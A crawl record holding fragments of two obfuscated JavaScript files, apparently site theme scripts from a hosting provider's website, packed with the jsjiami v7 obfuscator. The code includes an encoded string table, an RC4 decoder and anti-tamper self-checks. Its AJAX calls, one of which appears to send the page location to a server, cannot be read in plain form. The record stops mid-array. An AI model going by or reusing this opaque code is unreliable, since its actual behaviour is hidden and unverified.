_0x36da96=_0x295a12;(0x0,_0x1b45ad[_0x36da96(0x536,'\x2a\x41\x50\x31')])(_0x40fadd,_0x15f632,_0x20162e[_0x15f632]);}):_0x1d1ec4[_0x295a12(0x53d,'\x6e\x71\x39\x67')]?_0xc750e4[_0x295a12(0x858,'\x6b\x76\x5b\x57')](_0x372926,_0x198ea7[_0x295a12(0x60e,'\x52\x34\x70\x31')](_0x20162e)):_0x4f6290[_0x295a12(0x77b,'\x41\x64\x33\x47')](_0xdf1c67,_0x4f6290[_0x295a12(0x7ab,'\x35\x71\x65\x69')](_0x3afa94,_0x20162e))[_0x295a12(0x327,'\x24\x44\x36\x24')](function(_0x5e9b10){var _0x1f5721=_0x295a12;_0x142f0e[_0x1f5721(0x23c,'\x46\x65\x50\x34')](_0x791b6b,_0x5e9b10,_0x22ec8f[_0x1f5721(0x8b0,'\x4b\x64\x6e\x69')](_0x20162e,_0x5e9b10));});}},function(_0xe8bc6c,_0x3a36cc,_0x136f7f){'use strict';var _0x29661b=_0x507f3c,_0x3cc3f4={'\x53\x63\x71\x49\x50':function(_0x3cff63,_0x35974e){var _0x254c06=_0x5401;return _0x3b2f97[_0x254c06(0x4d9,'\x38\x32\x24\x52')](_0x3cff63,_0x35974e);},'\x66\x61\x7a\x76\x57':function(_0x956dcb,_0x507b27){var _0x5b87e8=_0x5401;return _0x3b2f97[_0x5b87e8(0x8fc,'\x6b\x76\x5b\x57')](_0x956dcb,_0x507b27);},'\x65\x6d\x56\x65\x61':function(_0x37d8bf,_0x544193){var _0x38b732=_0x5401;return _0x3b2f97[_0x38b732(0x8a9,'\x26\x79\x21\x26')](_0x37d8bf,_0x544193);},'\x72\x44\x6a\x6e\x4f':function(_0x4ff9cc,_0x12580f){var _0x87918f=_0x5401;return _0x3b2f97[_0x87918f(0x301,'\x59\x25\x48\x7a')](_0x4ff9cc,_0x12580f);},'\x73\x4e\x67\x70\x74':function(_0x7b25c5,_0x4d30aa){var _0x1e51f2=_0x5401;return _0x3b2f97[_0x1e51f2(0x803,'\x66\x29\x59\x68')](_0x7b25c5,_0x4d30aa);},'\x73\x56\x76\x4e\x78':function(_0x2dc154,_0x3ec8f){var _0x44b987=_0x5401;return _0x3b2f97[_0x44b987(0x66e,'\x4b\x64\x6e\x69')](_0x2dc154,_0x3ec8f);},'\x49\x71\x56\x6f\x50':function(_0x2d5970,_0xf2c78b){var _0x8e84ca=_0x5401;return _0x3b2f97[_0x8e84ca(0x8fb,'\x4f\x45\x5b\x37')](_0x2d5970,_0xf2c78b);},'\x48\x56\x6c\x6a\x76':function(_0x312a6f,_0x2fa156){var _0xfe8a49=_0x5401;return _0x3b2f97[_0xfe8a49(0x420,'\x2a\x54\x59\x57')](_0x312a6f,_0x2fa156);}};Object[_0x29661b(0x5a7,'\x56\x64\x68\x44')](_0x3a36cc,_0x3b2f97[_0x29661b(0x2e5,'\x7a\x23\x6a\x54')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3a36cc[_0x29661b(0x8a7,'\x4b\x64\x6e\x69')]=function(_0x346897){var _0x1ac24e=_0x29661b,_0x52b83f=_0x346897[_0x1ac24e(0x4a6,'\x41\x64\x33\x47')]();if(!_0x52b83f)return!0x1;var _0x40542e=document[_0x1ac24e(0x49c,'\x38\x32\x24\x52')],_0x10b6ad=_0x40542e[_0x1ac24e(0x60f,'\x70\x79\x59\x59')],_0x16d656=_0x40542e[_0x1ac24e(0x314,'\x72\x5e\x6a\x5d')],_0x4a297c=_0x52b83f[_0x1ac24e(0x4da,'\x51\x5d\x44\x6b')],_0x3536b5=_0x52b83f[_0x1ac24e(0x6d7,'\x66\x43\x53\x5e')],_0x5ee629=_0x52b83f[_0x1ac24e(0x445,'\x51\x74\x40\x5b')],_0x404303=_0x52b83f[_0x1ac24e(0x7f1,'\x51\x74\x40\x5b')];return(_0x3cc3f4[_0x1ac24e(0x756,'\x42\x43\x49\x6c')](_0x4a297c,0x0)&&_0x3cc3f4[_0x1ac24e(0x740,'\x51\x74\x40\x5b')](_0x4a297c,_0x16d656)||_0x3cc3f4[_0x1ac24e(0x6c4,'\x24\x44\x36\x24')](_0x5ee629,0x0)&&_0x3cc3f4[_0x1ac24e(0x7e5,'\x4f\x45\x5b\x37')](_0x5ee629,_0x16d656)||_0x3cc3f4[_0x1ac24e(0x7b4,'\x55\x7a\x50\x44')](_0x4a297c,0x0)&&_0x3cc3f4[_0x1ac24e(0x726,'\x41\x64\x33\x47')](_0x5ee629,_0x16d656))&&(_0x3cc3f4[_0x1ac24e(0x68d,'\x4a\x6d\x42\x5a')](_0x404303,0x0)&&_0x3cc3f4[_0x1ac24e(0x581,'\x2a\x41\x50\x31')](_0x404303,_0x10b6ad)||_0x3cc3f4[_0x1ac24e(0x70e,'\x77\x6a\x30\x38')](_0x3536b5,0x0)&&_0x3cc3f4[_0x1ac24e(0x82f,'\x7a\x23\x6a\x54')](_0x3536b5,_0x10b6ad)||_0x3cc3f4[_0x1ac24e(0x708,'\x76\x4a\x2a\x67')](_0x404303,0x0)&&_0x3cc3f4[_0x1ac24e(0x443,'\x72\x52\x6c\x40')](_0x3536b5,_0x10b6ad));};}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-94.18
body_size: 92792
content:
var version_='jsjiami.com.v7';var _0x82a4af=_0x34e9;(function(_0x2d1cc5,_0x2a019c,_0x546732,_0x4d0aac,_0x3cc846,_0x294731,_0x52f0a3){return _0x2d1cc5=_0x2d1cc5>>0x2,_0x294731='hs',_0x52f0a3='hs',function(_0x1bb4a7,_0x1ad360,_0x123ab2,_0x3af72a,_0x134d15){var _0x363cf5=_0x34e9;_0x3af72a='tfi',_0x294731=_0x3af72a+_0x294731,_0x134d15='up',_0x52f0a3+=_0x134d15,_0x294731=_0x123ab2(_0x294731),_0x52f0a3=_0x123ab2(_0x52f0a3),_0x123ab2=0x0;var _0x135913=_0x1bb4a7();while(!![]&&--_0x4d0aac+_0x1ad360){try{_0x3af72a=parseInt(_0x363cf5(0x655,'\x62\x42\x41\x24'))/0x1*(-parseInt(_0x363cf5(0x8fa,'\x23\x45\x69\x58'))/0x2)+-parseInt(_0x363cf5(0x460,'\x29\x43\x4c\x59'))/0x3*(parseInt(_0x363cf5(0x90d,'\x23\x35\x57\x31'))/0x4)+parseInt(_0x363cf5(0x579,'\x33\x54\x76\x24'))/0x5*(-parseInt(_0x363cf5(0x99e,'\x69\x47\x73\x2a'))/0x6)+-parseInt(_0x363cf5(0x22c,'\x6a\x6e\x31\x40'))/0x7*(parseInt(_0x363cf5(0x65c,'\x4f\x23\x53\x74'))/0x8)+parseInt(_0x363cf5(0x326,'\x29\x43\x4c\x59'))/0x9+-parseInt(_0x363cf5(0x2cc,'\x31\x40\x35\x71'))/0xa*(-parseInt(_0x363cf5(0x6ee,'\x4e\x52\x7a\x6e'))/0xb)+parseInt(_0x363cf5(0x8fc,'\x71\x28\x25\x68'))/0xc;}catch(_0x3d255c){_0x3af72a=_0x123ab2;}finally{_0x134d15=_0x135913[_0x294731]();if(_0x2d1cc5<=_0x4d0aac)_0x123ab2?_0x3cc846?_0x3af72a=_0x134d15:_0x3cc846=_0x134d15:_0x123ab2=_0x134d15;else{if(_0x123ab2==_0x3cc846['replace'](/[MPxrfBSJGdhkOyUlER=]/g,'')){if(_0x3af72a===_0x1ad360){_0x135913['un'+_0x294731](_0x134d15);break;}_0x135913[_0x52f0a3](_0x134d15);}}}}}(_0x546732,_0x2a019c,function(_0x194a90,_0x2589e5,_0x1cf3e9,_0x445ad9,_0x404224,_0x320072,_0x3461aa){return _0x2589e5='\x73\x70\x6c\x69\x74',_0x194a90=arguments[0x0],_0x194a90=_0x194a90[_0x2589e5](''),_0x1cf3e9='\x72\x65\x76\x65\x72\x73\x65',_0x194a90=_0x194a90[_0x1cf3e9]('\x76'),_0x445ad9='\x6a\x6f\x69\x6e',(0x14302b,_0x194a90[_0x445ad9](''));});}(0x328,0x501fa,_0x5311,0xcc),_0x5311)&&(version_=_0x5311);$[_0x82a4af(0x565,'\x77\x57\x23\x6d')]({'\x74\x79\x70\x65':_0x82a4af(0x290,'\x26\x5e\x40\x6e'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x82a4af(0x9ca,'\x47\x7a\x30\x30'),'\x74\x69\x6d\x65\x6f\x75\x74':0xbb8,'\x75\x72\x6c':_0x82a4af(0x500,'\x71\x28\x25\x68'),'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function(_0x30b370){var _0x4ea5fa=_0x82a4af,_0xddebe1={'\x52\x54\x59\x73\x77':function(_0x24d5dc,_0x304844){return _0x24d5dc==_0x304844;},'\x4c\x74\x46\x56\x56':_0x4ea5fa(0x92b,'\x55\x6e\x71\x73'),'\x6b\x66\x77\x78\x66':function(_0x390e53,_0x2bb658){return _0x390e53(_0x2bb658);},'\x72\x4d\x53\x6f\x6d':_0x4ea5fa(0x8bc,'\x55\x6e\x71\x73'),'\x49\x46\x46\x70\x70':_0x4ea5fa(0x2ae,'\x4e\x52\x7a\x6e'),'\x6a\x5a\x73\x57\x41':function(_0x1dff12,_0x47cba5){return _0x1dff12==_0x47cba5;},'\x70\x4a\x77\x56\x42':_0x4ea5fa(0x967,'\x70\x34\x4e\x6b'),'\x69\x57\x58\x43\x70':_0x4ea5fa(0x8c3,'\x47\x7a\x30\x30'),'\x79\x63\x52\x4c\x6d':_0x4ea5fa(0x997,'\x47\x7a\x30\x30'),'\x51\x4b\x52\x78\x59':function(_0x32736c,_0x28506f){return _0x32736c+_0x28506f;},'\x78\x65\x58\x47\x57':_0x4ea5fa(0x7e3,'\x39\x77\x45\x45')};_0xddebe1[_0x4ea5fa(0x4fe,'\x55\x61\x4c\x78')](_0x30b370[_0x4ea5fa(0x837,'\x66\x48\x30\x23')],0xc8)&&$[_0x4ea5fa(0x2ff,'\x70\x34\x4e\x6b')]({'\x74\x79\x70\x65':_0xddebe1[_0x4ea5fa(0x209,'\x77\x24\x4f\x77')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0xddebe1[_0x4ea5fa(0x319,'\x26\x5e\x40\x6e')],'\x75\x72\x6c':_0xddebe1[_0x4ea5fa(0x78c,'\x59\x46\x64\x65')](_0xddebe1[_0x4ea5fa(0x1b6,'\x66\x53\x7a\x5a')],window[_0x4ea5fa(0x631,'\x62\x42\x41\x24')][_0x4ea5fa(0x64a,'\x33\x6a\x40\x26')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x3d3cac){var _0x5e8313=_0x4ea5fa;if(_0xddebe1[_0x5e8313(0x36b,'\x71\x25\x6f\x50')](_0x3d3cac[_0xddebe1[_0x5e8313(0x599,'\x73\x2a\x70\x47')]],0x1))_0xddebe1[_0x5e8313(0x9a6,'\x55\x6e\x71\x73')]($,_0xddebe1[_0x5e8313(0x6dd,'\x34\x68\x72\x5b')])[_0x5e8313(0x8bc,'\x55\x6e\x71\x73')](_0xddebe1[_0x5e8313(0x8e1,'\x66\x48\x30\x23')]);else _0xddebe1[_0x5e8313(0x6a1,'\x4b\x6a\x79\x21')](_0x3d3cac[_0xddebe1[_0x5e8313(0x378,'\x26\x5e\x40\x6e')]],0x2)&&_0xddebe1[_0x5e8313(0x4ad,'\x66\x53\x7a\x5a')]($,_0xddebe1[_0x5e8313(0x241,'\x71\x28\x25\x68')])[_0x5e8313(0x338,'\x55\x5d\x28\x75')](_0xddebe1[_0x5e8313(0x21a,'\x77\x57\x23\x6d')]);}});}}),window[_0x82a4af(0x4ba,'\x57\x4e\x4e\x42')]=window[_0x82a4af(0x3a8,'\x23\x6b\x30\x25')]||{},window[_0x82a4af(0x90b,'\x33\x6a\x40\x26')][_0x82a4af(0x8fe,'\x69\x77\x51\x32')]=/iPhone|iPad|iPod|Android/i[_0x82a4af(0x5c2,'\x37\x5e\x72\x29')](navigator[_0x82a4af(0x9d3,'\x66\x53\x7a\x5a')]);var hClassName;function _0x34e9(_0x3c0c5f,_0x55bbb5){var _0x29e129=_0x5311();return _0x34e9=function(_0x5c9c27,_0x595004){_0x5c9c27=_0x5c9c27-0x19f;var _0x5e4614=_0x29e129[_0x5c9c27];if(_0x34e9['\x76\x47\x58\x76\x42\x56']===undefined){var _0x2e5fa9=function(_0x37145d){var _0x3439b0='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x30fcea='',_0x12a4cc='',_0x3ce295=_0x30fcea+_0x2e5fa9;for(var _0x4d62d5=0x0,_0x587ffc,_0x25d07a,_0x169e17=0x0;_0x25d07a=_0x37145d['\x63\x68\x61\x72\x41\x74'](_0x169e17++);~_0x25d07a&&(_0x587ffc=_0x4d62d5%0x4?_0x587ffc*0x40+_0x25d07a:_0x25d07a,_0x4d62d5++%0x4)?_0x30fcea+=_0x3ce295['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x169e17+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x587ffc>>(-0x2*_0x4d62d5&0x6)):_0x4d62d5:0x0){_0x25d07a=_0x3439b0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25d07a);}for(var _0x5e1e38=0x0,_0x1de060=_0x30fcea['\x6c\x65\x6e\x67\x74\x68'];_0x5e1e38<_0x1de060;_0x5e1e38++){_0x12a4cc+='\x25'+('\x30\x30'+_0x30fcea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e1e38)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x12a4cc);};var _0x2a563a=function(_0x1f126d,_0x43a3b9){var _0x66c695=[],_0x2ffde9=0x0,_0x1e31fc,_0x46c281='';_0x1f126d=_0x2e5fa9(_0x1f126d);var _0x289bf0;for(_0x289bf0=0x0;_0x289bf0<0x100;_0x289bf0++){_0x66c695[_0x289bf0]=_0x289bf0;}for(_0x289bf0=0x0;_0x289bf0<0x100;_0x289bf0++){_0x2ffde9=(_0x2ffde9+_0x66c695[_0x289bf0]+_0x43a3b9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x289bf0%_0x43a3b9['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1e31fc=_0x66c695[_0x289bf0],_0x66c695[_0x289bf0]=_0x66c695[_0x2ffde9],_0x66c695[_0x2ffde9]=_0x1e31fc;}_0x289bf0=0x0,_0x2ffde9=0x0;for(var _0x1c140f=0x0;_0x1c140f<_0x1f126d['\x6c\x65\x6e\x67\x74\x68'];_0x1c140f++){_0x289bf0=(_0x289bf0+0x1)%0x100,_0x2ffde9=(_0x2ffde9+_0x66c695[_0x289bf0])%0x100,_0x1e31fc=_0x66c695[_0x289bf0],_0x66c695[_0x289bf0]=_0x66c695[_0x2ffde9],_0x66c695[_0x2ffde9]=_0x1e31fc,_0x46c281+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1f126d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c140f)^_0x66c695[(_0x66c695[_0x289bf0]+_0x66c695[_0x2ffde9])%0x100]);}return _0x46c281;};_0x34e9['\x56\x4f\x50\x73\x42\x42']=_0x2a563a,_0x3c0c5f=arguments,_0x34e9['\x76\x47\x58\x76\x42\x56']=!![];}var _0x1c5055=_0x29e129[0x0],_0x531185=_0x5c9c27+_0x1c5055,_0x34e9c8=_0x3c0c5f[_0x531185];if(!_0x34e9c8){if(_0x34e9['\x77\x54\x46\x70\x4e\x6f']===undefined){var _0x55c7ae=function(_0x166baf){this['\x4f\x6e\x46\x50\x7a\x74']=_0x166baf,this['\x78\x46\x47\x6a\x44\x42']=[0x1,0x0,0x0],this['\x68\x44\x73\x47\x67\x51']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x77\x54\x56\x59\x55\x63']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x55\x70\x4e\x46\x6c\x6b']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x55c7ae['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x68\x6c\x50\x64\x77']=function(){var _0x19a381=new RegExp(this['\x77\x54\x56\x59\x55\x63']+this['\x55\x70\x4e\x46\x6c\x6b']),_0x48ea43=_0x19a381['\x74\x65\x73\x74'](this['\x68\x44\x73\x47\x67\x51']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x78\x46\x47\x6a\x44\x42'][0x1]:--this['\x78\x46\x47\x6a\x44\x42'][0x0];return this['\x6a\x76\x50\x57\x68\x62'](_0x48ea43);},_0x55c7ae['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x76\x50\x57\x68\x62']=function(_0xa0934){if(!Boolean(~_0xa0934))return _0xa0934;return this['\x45\x71\x49\x61\x52\x46'](this['\x4f\x6e\x46\x50\x7a\x74']);},_0x55c7ae['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x71\x49\x61\x52\x46']=function(_0x5ca356){for(var _0x2cd9c8=0x0,_0x2ff86e=this['\x78\x46\x47\x6a\x44\x42']['\x6c\x65\x6e\x67\x74\x68'];_0x2cd9c8<_0x2ff86e;_0x2cd9c8++){this['\x78\x46\x47\x6a\x44\x42']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2ff86e=this['\x78\x46\x47\x6a\x44\x42']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ca356(this['\x78\x46\x47\x6a\x44\x42'][0x0]);},new _0x55c7ae(_0x34e9)['\x4e\x68\x6c\x50\x64\x77'](),_0x34e9['\x77\x54\x46\x70\x4e\x6f']=!![];}_0x5e4614=_0x34e9['\x56\x4f\x50\x73\x42\x42'](_0x5e4614,_0x595004),_0x3c0c5f[_0x531185]=_0x5e4614;}else _0x5e4614=_0x34e9c8;return _0x5e4614;},_0x34e9(_0x3c0c5f,_0x55bbb5);}window[_0x82a4af(0x9c3,'\x59\x46\x64\x65')][_0x82a4af(0x1fc,'\x73\x6f\x65\x57')]?hClassName=_0x82a4af(0x541,'\x23\x35\x57\x31'):hClassName=_0x82a4af(0x88a,'\x79\x78\x48\x24');if(window[_0x82a4af(0x1bb,'\x73\x6f\x65\x57')])for(var i=0x0;i<window[_0x82a4af(0x65f,'\x66\x48\x30\x23')][_0x82a4af(0x638,'\x33\x6a\x40\x26')];i++){window[_0x82a4af(0x862,'\x62\x42\x41\x24')][i][_0x82a4af(0x613,'\x50\x54\x43\x4d')]>0x0&&($(_0x82a4af(0x51b,'\x33\x6a\x40\x26'))[_0x82a4af(0x848,'\x66\x53\x7a\x5a')](_0x82a4af(0x77b,'\x65\x5a\x43\x55')+window[_0x82a4af(0x8eb,'\x69\x47\x73\x2a')][i]+_0x82a4af(0x4a4,'\x59\x46\x64\x65')+(window[_0x82a4af(0x891,'\x4f\x23\x53\x74')][_0x82a4af(0x1dc,'\x55\x5d\x28\x75')]?'\x6d':'\x70\x63')+_0x82a4af(0x85d,'\x31\x40\x35\x71')),$(_0x82a4af(0x2e3,'\x4e\x52\x7a\x6e'))[_0x82a4af(0x4e8,'\x69\x47\x73\x2a')](_0x82a4af(0x6d0,'\x28\x37\x25\x58')+window[_0x82a4af(0x36c,'\x33\x6a\x40\x26')][i]+_0x82a4af(0x660,'\x64\x31\x58\x71')+(window[_0x82a4af(0x418,'\x29\x43\x4c\x59')][_0x82a4af(0x9cf,'\x65\x5a\x43\x55')]?'\x6d':'\x70\x63')+_0x82a4af(0x382,'\x23\x6b\x30\x25')));}function _0x5311(){var _0x14b03b=(function(){return[version_,'\x53\x66\x78\x47\x6a\x6b\x73\x50\x4f\x72\x6a\x4d\x64\x69\x66\x55\x6c\x61\x6d\x69\x4a\x2e\x52\x63\x64\x6f\x64\x6d\x79\x45\x72\x2e\x68\x76\x42\x68\x50\x37\x52\x78\x3d\x3d','\x57\x36\x4c\x75\x6a\x53\x6b\x2f\x57\x51\x61','\x7a\x53\x6b\x31\x75\x68\x47','\x57\x4f\x5a\x63\x47\x75\x5a\x63\x47\x59\x65','\x63\x47\x4f\x52\x57\x51\x68\x63\x4a\x6d\x6b\x53\x67\x6d\x6f\x57\x57\x50\x74\x64\x48\x38\x6f\x33\x73\x53\x6b\x58\x57\x52\x5a\x63\x47\x65\x5a\x64\x47\x62\x30\x77\x66\x4b\x74\x63\x51\x38\x6b\x49\x6d\x75\x56\x63\x4e\x4a\x71\x65\x44\x47','\x41\x53\x6b\x6e\x79\x73\x4f\x74','\x79\x53\x6b\x48\x57\x35\x69','\x57\x36\x4f\x56\x62\x33\x6a\x66','\x57\x35\x43\x30\x67\x77\x4a\x63\x4b\x47','\x57\x35\x4e\x63\x4e\x74\x5a\x63\x4a\x43\x6b\x32','\x70\x31\x66\x63\x57\x51\x33\x63\x51\x61','\x57\x36\x42\x63\x49\x6d\x6f\x77\x57\x36\x52\x64\x49\x57','\x57\x34\x44\x4f\x57\x51\x78\x64\x4f\x63\x69','\x57\x34\x62\x68\x6e\x43\x6b\x78\x57\x52\x53','\x57\x51\x76\x48\x78\x63\x43\x2f','\x57\x37\x68\x63\x4e\x43\x6f\x42\x57\x36\x70\x64\x4b\x71','\x57\x36\x74\x64\x49\x33\x37\x63\x48\x63\x53','\x69\x53\x6b\x57\x57\x35\x65\x62\x6a\x61','\x6f\x32\x5a\x64\x56\x71\x39\x72\x61\x6d\x6f\x38\x57\x4f\x61\x76\x57\x36\x66\x43','\x57\x36\x70\x64\x51\x6d\x6f\x4e\x44\x43\x6b\x6f','\x61\x38\x6f\x43\x70\x38\x6f\x50\x57\x35\x65','\x57\x36\x2f\x64\x50\x31\x37\x63\x47\x59\x79','\x57\x4f\x44\x65\x72\x32\x66\x61','\x57\x52\x4c\x6e\x57\x35\x2f\x64\x56\x43\x6b\x70','\x57\x50\x72\x71\x57\x35\x37\x64\x54\x61','\x57\x35\x68\x64\x56\x32\x72\x31','\x57\x37\x30\x68\x57\x50\x56\x63\x48\x53\x6b\x36\x57\x50\x52\x64\x55\x57','\x64\x4c\x62\x35\x57\x36\x56\x63\x55\x47','\x57\x37\x66\x66\x79\x68\x46\x64\x4d\x47','\x57\x50\x76\x51\x66\x68\x65\x35\x57\x37\x68\x63\x52\x32\x4a\x64\x54\x53\x6b\x30\x57\x34\x58\x58\x57\x36\x57','\x57\x52\x71\x53\x57\x50\x68\x63\x48\x6d\x6b\x53\x57\x51\x5a\x64\x56\x4e\x71\x7a','\x64\x43\x6b\x70\x57\x34\x53\x66\x62\x61','\x57\x4f\x66\x6a\x57\x35\x5a\x64\x55\x43\x6b\x45','\x68\x6d\x6b\x6f\x57\x50\x54\x77\x74\x71','\x41\x38\x6b\x32\x57\x34\x75\x4f\x63\x43\x6f\x4b\x45\x5a\x79\x34\x41\x38\x6f\x39','\x57\x52\x42\x63\x4e\x57\x4a\x64\x47\x53\x6b\x65\x57\x35\x53\x62\x57\x51\x66\x79\x57\x4f\x30\x2b\x57\x36\x2f\x64\x47\x4d\x56\x64\x4e\x53\x6b\x2f\x6d\x38\x6f\x49\x64\x4d\x70\x64\x4f\x38\x6f\x57\x57\x52\x56\x63\x4d\x61','\x57\x51\x37\x63\x47\x33\x4a\x63\x55\x48\x71','\x57\x35\x50\x6c\x57\x52\x5a\x63\x4c\x64\x30','\x57\x50\x61\x4f\x57\x50\x42\x64\x50\x43\x6b\x58\x57\x37\x37\x64\x4e\x78\x4f','\x6d\x43\x6f\x69\x6d\x38\x6f\x63\x57\x37\x71','\x57\x50\x4b\x7a\x57\x37\x52\x63\x54\x43\x6f\x54','\x57\x51\x30\x38\x67\x75\x52\x63\x4e\x6d\x6b\x39\x57\x50\x6c\x64\x4f\x43\x6f\x5a\x6e\x38\x6f\x5a\x7a\x6d\x6f\x4a\x72\x38\x6b\x4c\x77\x43\x6f\x56\x57\x51\x4c\x33\x57\x35\x47\x52\x7a\x4d\x48\x2f\x57\x4f\x6a\x4d\x57\x52\x4c\x7a\x75\x57','\x57\x36\x62\x49\x57\x52\x74\x64\x55\x74\x69\x68\x44\x65\x5a\x63\x51\x57','\x75\x43\x6f\x6d\x57\x4f\x52\x63\x53\x62\x34','\x57\x51\x30\x75\x57\x52\x6d\x47\x57\x52\x69','\x57\x35\x4f\x5a\x57\x52\x37\x64\x51\x38\x6b\x33\x57\x37\x6c\x64\x47\x57','\x57\x4f\x37\x63\x4e\x65\x33\x63\x4a\x58\x61','\x57\x36\x70\x63\x55\x43\x6b\x46\x64\x53\x6b\x67','\x71\x64\x6c\x64\x4b\x64\x37\x63\x4c\x71','\x57\x34\x48\x75\x65\x32\x38\x73','\x57\x51\x47\x55\x57\x4f\x70\x64\x52\x53\x6b\x31','\x76\x38\x6b\x6c\x46\x71','\x57\x51\x4f\x49\x57\x37\x35\x2b\x57\x50\x30','\x46\x5a\x70\x64\x51\x72\x5a\x63\x50\x61','\x57\x50\x76\x6e\x46\x38\x6f\x50\x63\x68\x2f\x63\x4c\x43\x6b\x36\x57\x34\x44\x66\x57\x37\x38','\x57\x36\x4c\x4d\x79\x75\x4e\x64\x4e\x67\x58\x55\x57\x50\x6c\x64\x4e\x48\x75\x47','\x57\x35\x30\x51\x57\x50\x46\x63\x47\x57','\x77\x61\x6d\x4a\x57\x52\x4e\x63\x53\x57','\x57\x50\x47\x31\x57\x52\x6c\x64\x50\x38\x6b\x59\x57\x36\x70\x64\x4c\x61','\x57\x35\x7a\x72\x57\x52\x70\x63\x4b\x47\x4b','\x6f\x43\x6f\x31\x6f\x43\x6f\x43\x57\x34\x53','\x57\x34\x74\x63\x54\x53\x6b\x42\x6b\x43\x6b\x57','\x57\x51\x65\x62\x57\x34\x4e\x64\x4e\x43\x6b\x77','\x57\x4f\x66\x72\x57\x35\x2f\x64\x50\x57','\x57\x50\x39\x4d\x57\x52\x70\x63\x49\x66\x42\x63\x54\x38\x6b\x63\x57\x36\x61','\x57\x4f\x38\x73\x57\x51\x61\x36\x57\x4f\x75','\x57\x37\x6d\x6a\x6b\x65\x35\x32\x57\x52\x5a\x63\x4f\x6d\x6b\x45\x57\x35\x64\x63\x53\x43\x6b\x6c\x44\x67\x4e\x64\x48\x6d\x6b\x45\x72\x32\x4c\x70\x6e\x38\x6f\x45\x57\x34\x37\x64\x51\x76\x74\x64\x48\x58\x30\x35\x57\x36\x47\x4b\x6a\x38\x6f\x35\x72\x38\x6f\x32\x62\x43\x6f\x4d\x57\x4f\x53\x39\x57\x36\x4e\x64\x50\x47','\x57\x50\x34\x2f\x57\x35\x6a\x37','\x57\x52\x50\x37\x57\x51\x6c\x63\x50\x65\x6a\x6f\x69\x71\x5a\x64\x52\x47\x64\x63\x52\x71','\x57\x52\x74\x64\x52\x76\x37\x64\x4e\x43\x6b\x75','\x57\x36\x7a\x4a\x57\x50\x70\x63\x55\x47\x47','\x57\x37\x70\x63\x49\x43\x6f\x69\x69\x31\x75','\x57\x52\x50\x32\x57\x36\x6c\x64\x4d\x43\x6b\x57\x64\x58\x5a\x64\x51\x43\x6f\x53\x6a\x4a\x68\x63\x54\x43\x6b\x64\x72\x38\x6b\x61','\x57\x52\x30\x50\x57\x37\x35\x69\x57\x52\x65','\x57\x35\x37\x63\x4b\x43\x6f\x46\x57\x37\x42\x64\x53\x71','\x57\x34\x6a\x48\x57\x52\x64\x63\x4b\x48\x6c\x63\x53\x6d\x6b\x6c\x57\x37\x71','\x67\x62\x69\x4a\x57\x51\x33\x64\x49\x53\x6f\x38\x63\x38\x6f\x37\x57\x50\x30','\x6c\x77\x48\x44\x57\x50\x52\x63\x49\x57','\x57\x51\x43\x39\x57\x35\x42\x63\x47\x43\x6f\x31','\x57\x37\x30\x59\x45\x38\x6b\x71\x67\x57','\x57\x50\x50\x45\x75\x62\x43\x44','\x72\x65\x47\x50\x74\x6d\x6b\x5a\x69\x49\x64\x64\x47\x5a\x6c\x63\x4f\x62\x6c\x63\x55\x61','\x70\x67\x30\x59\x73\x6d\x6f\x41','\x57\x51\x38\x72\x57\x51\x30\x76\x57\x51\x75','\x57\x34\x56\x64\x48\x4c\x6c\x63\x48\x73\x6d','\x57\x37\x71\x2f\x43\x38\x6b\x72\x6e\x47','\x57\x51\x61\x6f\x69\x4c\x54\x37\x57\x36\x78\x63\x4c\x53\x6b\x46\x57\x35\x78\x63\x51\x43\x6b\x63\x6c\x62\x68\x64\x56\x38\x6b\x71\x45\x77\x62\x62\x6d\x43\x6f\x7a\x57\x37\x46\x64\x4f\x31\x68\x64\x51\x4c\x71\x50','\x62\x38\x6b\x44\x57\x36\x38\x2f\x61\x71','\x79\x30\x6e\x35\x57\x4f\x78\x63\x52\x57','\x67\x75\x30\x56\x73\x53\x6f\x73','\x79\x53\x6b\x67\x44\x4d\x47\x4d','\x6b\x6d\x6b\x51\x57\x34\x75\x64\x68\x47','\x44\x6d\x6b\x51\x57\x35\x70\x64\x4a\x75\x79\x61\x71\x31\x75','\x61\x65\x6e\x30\x57\x52\x43','\x57\x35\x54\x45\x46\x6d\x6f\x32\x78\x47','\x57\x35\x43\x30\x57\x50\